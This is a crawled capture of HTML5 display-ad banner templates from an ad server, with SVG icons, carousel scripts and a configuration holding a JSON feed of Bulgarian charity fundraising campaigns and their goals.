121.4h-12v1.2h12z"/><path d="m168.2 41.9h-47.5c-2.6 0-4.7 2.1-4.7 4.7v27.2c0 2.6 2.1 4.7 4.7 4.7h7.6v4.4c0 2 2.4 3.1 3.9 1.8l6.9-6.2h29.1c2.6 0 4.7-2.1 4.7-4.7v-27.2c-.1-2.6-2.2-4.7-4.7-4.7z" opacity=".5"/><path d="m130.6 85.8c-.4 0-.8-.1-1.2-.3-1.1-.5-1.7-1.5-1.7-2.7v-3.8h-7c-2.9 0-5.3-2.4-5.3-5.3v-27.1c0-2.9 2.4-5.3 5.3-5.3h47.5c2.9 0 5.3 2.4 5.3 5.3v27.2c0 2.9-2.4 5.3-5.3 5.3h-28.9l-6.8 6c-.5.4-1.2.7-1.9.7zm-10-43.3c-2.2 0-4.1 1.8-4.1 4.1v27.2c0 2.2 1.8 4.1 4.1 4.1h8.2v5c0 .7.4 1.3 1 1.6s1.3.2 1.9-.3l7.1-6.3h29.3c2.2 0 4.1-1.8 4.1-4.1v-27.2c0-2.2-1.8-4.1-4.1-4.1z"/><path d="m42.7 57.6.3 1.2c.3.7 1.2.5 1.1-.3l-.3-1.2c-.2-.8-1.4-.5-1.1.3zm1.1 3.5c.2.8.5 1.6.8 2.4.4.7 1.5.3 1.2-.5-.3-.7-.5-1.5-.8-2.3-.2-.7-1.5-.4-1.2.4zm1.7 4.7c.3.8.7 1.6 1 2.3.5.6 1.3-.1 1.1-.6-.3-.7-.7-1.4-1-2.2-.2-.6-1.4-.4-1.1.5zm19.8 2.5c-.9.1-1.8.2-2.7.7-.5.5 0 1.3.7 1.1 0-.1.7-.6 2-.6.8 0 .8-1.2 0-1.2zm2 1.6c.8.5 1.3 1.5 1.3 1.6.4.8 1.3.2 1.1-.5 0-.3-.7-1.5-1.8-2.1-.5-.4-1.5.4-.6 1zm-19.6.5c.4.8.9 1.5 1.3 2.2.3.6 1.4 0 .9-.7l-1.2-2.1c-.2-.7-1.5-.1-1 .6zm12.9.4c-.5.7-.9 1.5-1.2 2.4-.2.8.8 1.1 1.2.4.2-.7.6-1.4 1-2 .6-.8-.6-1.4-1-.8zm8.1 2.7c-.5 1.6-.9 1.7-1 2-.5.7.4 1.3.8.8.2-.2 1-1 1.3-2.5.2-.6-.8-1.1-1.1-.3zm-18.2 1.2c.5.7 1.1 1.3 1.7 1.9.8.1 1.2 0 .9-.9-.5-.5-1.1-1.1-1.6-1.8-.4-.6-1.6-.1-1 .8zm9.2.5c-.3 0-.7.2-.7.6-.2.7-.1 2.4.1 2.9-.8 0-.8 1.2 0 1.2.9 0 1.9 0 2.8-.3.8 0 .6-1.4-.2-1.2-.5.1-.9.2-1.4.2 0-.9 0-1.8 0-2.7 0-.5-.3-.7-.6-.7zm6.3 1.7c-.7.4-1.4.7-2.2 1s-.3 1.4.4 1.1c.9-.4 1.7-.7 2.4-1.1.7-.2.1-1.5-.6-1zm-11.8 1.4c.7.5 1.5.9 2.3 1.2.7.3 1.3-.8.5-1.2-.7-.3-1.4-.6-2.1-1.1-.6-.4-1.5.6-.7 1.1zm5.1 2.6c.2.8.5 1.6.8 2.4.2.6 1.3.5 1.1-.3-.3-.8-.5-1.5-.7-2.3-.2-.7-1.5-.6-1.2.2zm2 4.7c.4.8.8 1.5 1.3 2.2.3.7 1.6.2 1.1-.6-.5-.7-.9-1.4-1.3-2.1-.4-.8-1.5-.2-1.1.5zm2.8 4.2 1.8 1.8c.7.7 1.6-.5.9-.9-.6-.5-1.2-1.1-1.7-1.7-.7-.7-1.4.2-1 .8zm3.8 3.5c.8.5 2 1.2 2.5 1.4s1.1-.6.4-1.1c-.9-.5-1.6-1-2.2-1.4-.5-.4-1.3.7-.7 1.1zm4.5 2.4c1.3.5 2.2.8 2.6.8.7 0 .8-.9.2-1.1-.8-.2-1.6-.5-2.3-.8-.7-.4-1.4.8-.5 1.1zm5.1.1c-.8 0-.9 1-.2 1.2.8.2 1.6.4 2.4.4s1-1 .2-1.3c-.8 0-1.6-.1-2.4-.3zm4.8 2.1c.7.1 1.5.1 2.5.1s1-1.2.2-1.2c-.9 0-1.7-.1-2.5-.2-.8 0-1 1.3-.2 1.3zm4.8-.9c-.5 0-.6 1.2.2 1.2.4.1.9.1 1.3.1.8 0 .6-1.2-.1-1.2-.5 0-.9-.1-1.4-.1z"/><path d="m48.1 36.1c-1.3 0-2.6.3-4.1.7-1.2.4-2.5 1-3.5 1.6-1.1-.4-2.2-.4-3.2 0-1.5.6-2.5 2-2.8 4-.3 1.9-.1 4 .8 6.1 1.5 3.6 4.4 6 7 6 .5 0 1-.1 1.5-.4 1.6-.6 2.5-2.2 2.9-4.3.4 0 .9.1 1.3.1.5 0 1-.1 1.6-.1 1.9-.3 3.1-1.1 3.5-2.3.3-1.2-.2-2.4-1.3-3.6-.3-.3-.5-.5-.9-.8 2.1-1.4 3.1-3.1 2.6-4.6-.6-1.7-2.7-2.5-5.4-2.4zm-9.3 3.2c.4 0 .8.1 1.1.3-.4.3-.8.6-1.1 1-1.1.4-1.8 1.1-2.1 1.9-.4 1.2.2 2.6 1.6 3.9 1.3 1.2 3.2 2.2 5.3 2.8.6.2 1.2.3 1.8.5-.2 1.7-1.1 3-2.2 3.5-2.3.9-5.4-1.4-6.9-5.1-.7-1.8-1-3.8-.7-5.4s1-2.7 2.1-3.1c.4-.2.7-.3 1.1-.3z"/><path d="m43.6 53.6c2.6-1.1 3.3-5.2 1.6-9.3-1.7-4-5.1-6.5-7.7-5.4s-3.3 5.2-1.6 9.3c1.6 4.1 5.1 6.5 7.7 5.4z" opacity=".5"/></g><path d="m138.3 70.1h-5.4v-14.9h-3.5v-4.2h8.9z" fill="#fff"/><path d="m149.5 50.7c4.4 0 8.4 3.4 8.4 9.9 0 6.2-3.6 9.9-8.4 9.9-11.3 0-11.2-19.8 0-19.8zm3 9.8c0-2.8-.6-5.5-3-5.5s-3 2.7-3 5.5.6 5.5 3 5.5c2.9.3 3-4.5 3-5.5z" fill="#fff"/></symbol>
      <symbol id="loading" viewBox="0 0 50 50"><circle cx="25" cy="25" r="20" stroke-width="4" stroke="#fff" fill="none" stroke-dasharray="100, 100"><animateTransform attributeName="transform" type="rotate" from="0 25 25" to="360 25 25" dur="1.5s" repeatCount="indefinite" /></circle><circle cx="25" cy="25" r="10" stroke-width="4" stroke="#e3e3e3" fill="none" stroke-dasharray="40, 40"><animateTransform attributeName="transform" type="rotate" from="360 25 25" to="0 25 25" dur="1.5s" repeatCount="indefinite" /></circle></symbol>
      <symbol id="donor" viewBox="0 0 24 24"><path fill="currentColor" d="M12.4 4C10.198 4 8.4 5.79797 8.4 8C8.4 10.202 10.198 12 12.4 12C14.602 12 16.4 10.202 16.4 8C16.4 5.79797 14.602 4 12.4 4ZM12.4 5.2C13.9535 5.2 15.2 6.4465 15.2 8C15.2 9.5535 13.9535 10.8 12.4 10.8C10.8465 10.8 9.6 9.5535 9.6 8C9.6 6.4465 10.8465 5.2 12.4 5.2ZM7.59141 13.6C6.71948 13.6 6 14.3195 6 15.1914V15.8C6 17.2417 6.91171 18.3569 8.12266 19.025C9.3336 19.6931 10.8672 20 12.4 20C13.9328 20 15.4664 19.6931 16.6773 19.025C17.7099 18.4553 18.4869 17.545 18.7047 16.4H18.8008V15.1914C18.8008 14.3195 18.0805 13.6 17.2086 13.6H7.59141ZM7.59141 14.8H17.2086C17.4319 14.8 17.6008 14.9681 17.6008 15.1914V15.2H17.6V15.8C17.6 16.7583 17.0617 17.4431 16.0977 17.975C15.1336 18.5069 13.7672 18.8 12.4 18.8C11.0328 18.8 9.6664 18.5069 8.70234 17.975C7.73829 17.4431 7.2 16.7583 7.2 15.8V15.1914C7.2 14.9681 7.36813 14.8 7.59141 14.8Z"/></symbol>
    </svg>
    <div class="loader">
      <div class="logo"></div>
      <svg id="icon-loading" viewBox="0 0 50 50"><use href="#loading"></svg>

      <p>Последните кампании се зареждат в момента…</p>
    </div>

    <header>
      <a href="https://eadsrv.com/displayads_click.php?md5checksum=[base64],&newurl=" target="_blank">
        <div class="logo"></div>
        <div class="banner">
          <div>
            <span class="btn" id="headerbtn">към магазина</span>
          </div>
        </div>
      </a>
    </header>

    <div class="accent-pulse"></div>

    <section class="splide">
      <div class="splide__track">
        <ul class="splide__list"></ul>
      </div>
      <div class="my-carousel-progress">
        <div class="my-carousel-progress-bar"></div>
      </div>
    </section>
    <script src="assets/init.js"></script>
    <script src="assets/interactions.js"></script>
    <script>
      const textZoom = parseInt(getComputedStyle(document.body).getPropertyValue('font-size'), 10) / 16 * 100
      let bodyClassContent = 'textzoom'
      switch (true) {
      case textZoom < 100:
        bodyClassContent = 'textzoom-small'
        break
      case textZoom > 100 && textZoom < 119:
        bodyClassContent = 'textzoom-large'
        break
      case textZoom >= 119 && textZoom < 140:
        bodyClassContent = 'textzoom-extralarge'
        break
      case textZoom >= 140:
        bodyClassContent = 'textzoom-huge'
        break
      }
      document.documentElement.classList.add(bodyClassContent)
    </script>
  </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eadsrv.com/ads/templates/html5.php?md5=VHUqQpsZIrY5Y-iTmRqvwwTfTpiWCQXmpmxdqVdkFCJWr0gaDGHx5z3cSiGBQYzNoWnegOBYmhoIp-xRh4zglDjYRg2MdPUL9DTpDT1woH-0L2zsz8ebL4vSD0KFmae8ySS5O0XyznNybfrLeREOmgLmEqzMfZk042krcnZWn96MHjPJ8bjLT3uvDnxZ9XCoET36dGcVBrsOmmAS-lJ_UlVDCbih2-q8MjoiiFjrtxPSJFpZVynvpOIm1MGgVAfVHRP-Tp63amOviFIlDN6CdF98sRtLE097-F5GVYOqtTakOvgmNsKWt0k7sVOLJtiXaLKW_VSbcfsb-913Y-omSRvQkhZHsjQOINecU71VYDFt5ZB33oqRm4QjWE5qvFRfNfnw7b9m-3GnNb9biCuoD86UD6uCWuZXXw4GSHogSmUwONQvj5-NP-2lm5DzEzICPl6gZInvg4PW-_xw4twcwKzWute9OOFr7YvSgJghjRqpxdptALGT7U0IVBtrwzQPpxzPvOc9oaAph5-byINXJzBJluksweAalF-geddoJzcSb1TbnR0b4j3u0PFz5j1YMJcH2VFyfUB69ZrPfJlkpNy40l5lAFNNv_FymfqHyYenoVb3GRNeHyRYB2H_CioQqWcgil2FxEoRcjY9SSHWauUYe0y3SP11CRHzdDGif4hS5pllB7DvB2InntvcHhKfD7X798ZGtjXWiqdcSzabeOCwgyOSrmACAESQ-3A4w4xemyb-AIiyMLIPevliP12VkLLUZd9WDZiHHqsqIOOVYT76fFtqzH3PFLd69daoEYD2DBR_RcM9qSSMHIR7a03m8nwtIUun9LBmqdtcIJ86jthkq9LvICWAWbV1jiATFlMQmloInPy-hA,,
body_size: 9761
content:
<!doctype html>
<html>
  <head>
	<base href="/ads/display_ads/6089/20250910124622/" />
	<script>window.addEventListener('DOMContentLoaded',function(){parent.postMessage({hasLoaded:true},'*')})</script>
    <meta charset="utf-8"/>
    <title>EasyAds DPA Banner</title>
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <link rel="stylesheet" href="assets/splide-default.min.css">
    <link rel="stylesheet" href="assets/main.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
    <script src="assets/splide.min.js"></script>
    <script src="assets/splide-extension-grid.min.js"></script>
    <script>(function(e,a,t){var n;e.eaia||((n=e.eaia=function(){n.add?n.add(arguments):n.q.push(arguments)}).q=[],n.bcn="https://eadsrv.com/interaction.php?md5checksum=dEIa0g8rQowWL3RpcUhJop_6zdM5yAnPzZTYkgc6YGYOacAdQB0P_1Om7gnDojjECzdkEu_NlmwwM7FMa_NfPtMMyAOKtt1egN5Z6Ipg-YzBsHlnPrvGmzITDKFDu7_EUNWlI7o2ioO59h2-SHNi6Q,,",n.act="https://eadsrv.com/action.php?md5checksum=[base64],",(e=a.createElement(t)).async=!0,e.src="//eadsrv.com/js/interactions-v1.2.js",(t=a.getElementsByTagName(t)[0]).parentNode.insertBefore(e,t))}(window,document,"script",4))</script>
    <script>
      var config = {
        bodyWidth: '300px',
        bodyHeight: '600px',
        logoHeight: '60px',
        headerHeight: '150px',
        headerImage: 'block', // block | none // дали да има горе банер
        headerButton: 'none', // inline-block | none
        headerButtonText: 'Виж още',
        brandColor: '#40c783', // цвят на бордера и бранда
        ctaBackgroundColor: '#079048', // цвят на фона на бутоните
        ctaTextColor: '#fff', // цвят на текста в бутоните
        promoTextColor: '#000', // Цвят на текста на промоционалната цена
        accentColor: '#dd1018', // цвят на промо контейнера и ценичката
        textColor: '#333', // цвят на title-а
        galleryRatio: '2 / 1',
        galleryImageZoom: '100%',
        borderRadius: '12px',
        buttonLabel: 'Искам да даря сега',
        hasBrand: true,
        hasButton: true,
        hasTitle: true,
        columnsPerSlide: 1, // rows or columns number (depending on banner geometry)
        productsPerSlide: 1,
        randomiseFeedItems: false, // true | false
        logoImageType: 'png', // svg | png
        lastSlideImageType: 'none', // inline | none
        lastSlideText: '',
        fontFamily: 'Sofia Sans', // Montserrat | PT Sans Narrow | Roboto | Sofia Sans | Yanone Kaffeesatz | custom font family present in CSS
        // feedItemsNumber: 4,
        feed: '[{"key":"271_8578","id":"8578","url":"https:\/\/pavelandreev.org\/bg\/campaign\/podarete-mi-jivot\/ea-3d0fe18625ea","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/8578.jpg?t=1767061928","additional_image":"","title":"\u041f\u043e\u0434\u0430\u0440\u0435\u0442\u0435 \u043c\u0438 \u0436\u0438\u0432\u043e\u0442","description":"2025-12-31","brand":"56","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"2204.34","raw_price":"2204.34","original_price":"5000.00","raw_original_price":"5000"},{"key":"271_10499","id":"10499","url":"https:\/\/pavelandreev.org\/bg\/campaign\/zaedno-za-vesi\/ea-8f89ee3eab36","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/10499.webp?t=1767061874","additional_image":"","title":"\u0417\u0430\u0435\u0434\u043d\u043e \u0437\u0430 \u0412\u0435\u0441\u0438","description":"2026-01-31","brand":"31","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"649.46","raw_price":"649.46","original_price":"6000.00","raw_original_price":"6000"},{"key":"271_398","id":"398","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-bili\/ea-372359389411","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/398.jpg?t=1767061895","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0411\u0438\u043b\u0438","description":"2026-03-31","brand":"911","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"44776.56","raw_price":"44776.564136932","original_price":"100000.00","raw_original_price":"100000"},{"key":"271_5827","id":"5827","url":"https:\/\/pavelandreev.org\/bg\/campaign\/pomosh-za-lecenie-v-germaniq\/ea-e7d6d6eff86e","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/5827.jpg?t=1767061914","additional_image":"","title":"\u041d\u043e\u0432 \u0436\u0438\u0432\u043e\u0442 \u0437\u0430 \u041a\u0440\u0430\u0441\u0438\u043c\u0438\u0440\u0430","description":"2026-01-31","brand":"1243","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"24690.72","raw_price":"24690.71719","original_price":"25000.00","raw_original_price":"25000"},{"key":"271_3065","id":"3065","url":"https:\/\/pavelandreev.org\/bg\/campaign\/jivot-za-miroslav\/ea-8ed793f5eaad","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/3065.jpg?t=1766629961","additional_image":"","title":"\u0416\u0438\u0432\u043e\u0442 \u0437\u0430 \u041c\u0438\u0440\u043e\u0441\u043b\u0430\u0432","description":"2026-02-28","brand":"32","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"3444.55","raw_price":"3444.55","original_price":"5545.00","raw_original_price":"5545"},{"key":"271_3886","id":"3886","url":"https:\/\/pavelandreev.org\/bg\/campaign\/nadezda-za-miro\/ea-13790e4fcce4","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/3886.jpg?t=1766543526","additional_image":"","title":"\u041d\u0430\u0434\u0435\u0436\u0434\u0430 \u0437\u0430 \u041c\u0438\u0440\u043e","description":"2026-06-19","brand":"3","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"33.76","raw_price":"33.76","original_price":"2650.00","raw_original_price":"2650"},{"key":"271_3233","id":"3233","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-anton\/ea-8a8541291882","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/3233.jpg?t=1767061884","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0410\u043d\u0442\u043e\u043d","description":"2026-05-01","brand":"196","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"7882.14","raw_price":"7882.137","original_price":"20000.00","raw_original_price":"20000"},{"key":"271_9775","id":"9775","url":"https:\/\/pavelandreev.org\/bg\/campaign\/svetlina-za-dobromir\/ea-d121e3b68572","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/9775.jpg?t=1767061917","additional_image":"","title":"\u0421\u0432\u0435\u0442\u043b\u0438\u043d\u0430 \u0437\u0430 \u0414\u043e\u0431\u0440\u043e\u043c\u0438\u0440","description":"2026-01-10","brand":"167","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"4425.98","raw_price":"4425.979","original_price":"30500.00","raw_original_price":"30500"},{"key":"271_3879","id":"3879","url":"https:\/\/pavelandreev.org\/bg\/campaign\/jivot-za-mama-stasi-i-bebe\/ea-cf2d5ac95ab6","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/3879.jpg?t=1766370694","additional_image":"","title":"\u0416\u0438\u0432\u043e\u0442 \u0437\u0430 \u043c\u0430\u043c\u0430 \u0421\u0442\u0430\u0441\u0438 \u0438 \u0431\u0435\u0431\u0435","description":"2026-05-31","brand":"3513","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"159863.19","raw_price":"159863.193","original_price":"250000.00","raw_original_price":"250000"},{"key":"271_569","id":"569","url":"https:\/\/pavelandreev.org\/bg\/campaign\/nadezda-za-poli\/ea-13024c057be5","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/569.jpg?t=1766370720","additional_image":"","title":"\u041d\u0430\u0434\u0435\u0436\u0434\u0430 \u0437\u0430 \u041f\u043e\u043b\u0438","description":"2027-06-01","brand":"73","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"4308.08","raw_price":"4308.0849789603","original_price":"29655.00","raw_original_price":"29655"},{"key":"271_10578","id":"10578","url":"https:\/\/pavelandreev.org\/bg\/campaign\/zaedno-za-marian\/ea-6a7648d1518f","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/10578.jpg?t=1767061868","additional_image":"","title":"\u0417\u0430\u0435\u0434\u043d\u043e \u0437\u0430 \u041c\u0430\u0440\u0438\u044f\u043d","description":"2026-01-20","brand":"338","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"9205.15","raw_price":"9205.151","original_price":"45000.00","raw_original_price":"45000"},{"key":"271_5447","id":"5447","url":"https:\/\/pavelandreev.org\/bg\/campaign\/nadejda-za-tanya\/ea-3044aa680a8f","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/5447.jpg?t=1766457084","additional_image":"","title":"\u041d\u0430\u0434\u0435\u0436\u0434\u0430 \u0437\u0430 \u0422\u0430\u043d\u044f","description":"2026-02-27","brand":"980","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"30068.37","raw_price":"30068.366262","original_price":"50000.00","raw_original_price":"50000"},{"key":"271_508","id":"508","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-didi-da-prohodi\/ea-2a5e7e147703","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/508.jpg?t=1767061947","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0414\u0438\u0434\u0438 \u0434\u0430 \u043f\u0440\u043e\u0445\u043e\u0434\u0438","description":"2026-03-31","brand":"186","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"10451.30","raw_price":"10451.303215412","original_price":"45000.00","raw_original_price":"45000"},{"key":"271_1037","id":"1037","url":"https:\/\/pavelandreev.org\/bg\/campaign\/podarete-badeshte-na-misho\/ea-73755d2857aa","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/1037.jpg?t=1766370754","additional_image":"","title":"\u041f\u043e\u0434\u0430\u0440\u0435\u0442\u0435 \u0431\u044a\u0434\u0435\u0449\u0435 \u043d\u0430 \u041c\u0438\u0448\u043e","description":"2026-02-02","brand":"1819","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"38583.94","raw_price":"38583.938067378","original_price":"109925.00","raw_original_price":"109925"},{"key":"271_3736","id":"3736","url":"https:\/\/pavelandreev.org\/bg\/campaign\/spasi-jivota-na-lilqna\/ea-7114c668f772","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/3736.jpg?t=1767061924","additional_image":"","title":"\u0421\u043f\u0430\u0441\u0438 \u0436\u0438\u0432\u043e\u0442\u0430 \u043d\u0430 \u041b\u0438\u043b\u044f\u043d\u0430","description":"2026-12-31","brand":"12","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"3110.43","raw_price":"3110.43","original_price":"28000.00","raw_original_price":"28000"},{"key":"271_923","id":"923","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-spasim-petya\/ea-6b4871809f49","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/923.jpg?t=1767061909","additional_image":"","title":"\u0414\u0410 \u0421\u041f\u0410\u0421\u0418\u041c \u041f\u0415\u0422\u042f","description":"2025-12-31","brand":"242","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"14354.46","raw_price":"14354.463277892","original_price":"38026.00","raw_original_price":"38026"},{"key":"271_1645","id":"1645","url":"https:\/\/pavelandreev.org\/bg\/campaign\/zaedno-za-malkata-cveti\/ea-8079d8ddf7d0","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/1645.jpg?t=1766716274","additional_image":"","title":"\u0417\u0430\u0435\u0434\u043d\u043e \u0437\u0430 \u043c\u0430\u043b\u043a\u0430\u0442\u0430 \u0426\u0432\u0435\u0442\u0438","description":"2026-04-30","brand":"1680","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"80740.97","raw_price":"80740.973605375","original_price":"122710.00","raw_original_price":"122710"},{"key":"271_9908","id":"9908","url":"https:\/\/pavelandreev.org\/bg\/campaign\/priziv-da-spasim-edin-jivot\/ea-f7d05007b566","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/9908.jpg?t=1766889090","additional_image":"","title":"\u041f\u0440\u0438\u0437\u0438\u0432 \u0434\u0430 \u0441\u043f\u0430\u0441\u0438\u043c \u0435\u0434\u0438\u043d \u0436\u0438\u0432\u043e\u0442!","description":"2026-01-15","brand":"1038","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"38619.01","raw_price":"38619.012827","original_price":"252000.00","raw_original_price":"252000"},{"key":"271_386","id":"386","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-gogo\/ea-dfb385ea76b2","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/386.jpg?t=1767061943","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0413\u043e\u0433\u043e","description":"2027-02-10","brand":"225","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"11964.71","raw_price":"11964.71283675","original_price":"16484.00","raw_original_price":"16484"},{"key":"271_7014","id":"7014","url":"https:\/\/pavelandreev.org\/bg\/campaign\/tarsya-ne-sajalenie-a-shans-zabite-mi-sa-klyuch-kam-rabota-dostoinstvo-i-normalen-jivot\/ea-93f48c7c2698","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/7014.jpg?t=1767061940","additional_image":"","title":"\u0422\u044a\u0440\u0441\u044f \u043d\u0435 \u0441\u044a\u0436\u0430\u043b\u0435\u043d\u0438\u0435,\u0430 \u0448\u0430\u043d\u0441\u2013\u0437\u044a\u0431\u0438\u0442\u0435 \u043c\u0438 \u0441\u0430 \u043a\u043b\u044e\u0447 \u043a\u044a\u043c \u0440\u0430\u0431\u043e\u0442\u0430,\u0434\u043e\u0441\u0442\u043e\u0439\u043d\u0441\u0442\u0432\u043e \u0438 \u043d\u043e\u0440\u043c\u0430\u043b\u0435\u043d \u0436\u0438\u0432\u043e\u0442","description":"2025-12-31","brand":"209","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"3576.72","raw_price":"3576.72","original_price":"5000.00","raw_original_price":"5000"}]' // {{eaproducts-macro}} | 239
        // feed: 209 // {{eaproducts-macro}} / 239
        // feed: '[{"key":"271_695","id":"695","url":"https:\/\/pavelandreev.org\/bg\/campaign\/jivot-za-ivo\/ea-ce17fd8fcd40","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/695.jpg","additional_image":"","title":"\u0416\u0418\u0412\u041e\u0422 \u0417\u0410 \u0418\u0412\u041e","description":"2025-06-30","brand":"17128","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"469381.17","raw_price":"469381.17229679","original_price":"600000.00","raw_original_price":"600000"},{"key":"271_6716","id":"6716","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-dadem-shans-za-jivot-na-geri\/ea-11c97058db61","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/6716.jpg","additional_image":"","title":"\u0414\u0430 \u0434\u0430\u0434\u0435\u043c \u0448\u0430\u043d\u0441 \u0437\u0430 \u0436\u0438\u0432\u043e\u0442 \u043d\u0430 \u0413\u0435\u0440\u0438","description":"2025-06-25","brand":"2262","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"57094.09","raw_price":"57094.092326","original_price":"150000.00","raw_original_price":"150000"},{"key":"271_783","id":"783","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-aleks-v-borbata-s-autizma\/ea-7135b916ef28","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/783.jpg","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0410\u043b\u0435\u043a\u0441 \u0432 \u0431\u043e\u0440\u0431\u0430\u0442\u0430 \u0441 \u0410\u0443\u0442\u0438\u0437\u043c\u0430","description":"2026-01-30","brand":"92","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"3368.90","raw_price":"3368.8981625704","original_price":"18407.00","raw_original_price":"18407"},{"key":"271_514","id":"514","url":"https:\/\/pavelandreev.org\/bg\/campaign\/jivot-za-misho\/ea-20e2ebc542eb","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/514.jpg","additional_image":"","title":"\u0416\u0438\u0432\u043e\u0442 \u0437\u0430 